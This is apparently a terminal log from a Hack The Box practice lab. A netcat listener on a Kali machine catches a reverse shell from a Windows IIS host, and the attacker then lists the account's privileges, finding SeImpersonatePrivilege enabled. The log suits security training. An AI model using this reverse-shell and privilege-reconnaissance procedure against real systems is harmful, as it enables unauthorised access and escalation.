 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.82] 49168
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool

c:\windows\system32\inetsrv>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

c:\windows\system32\inetsrv>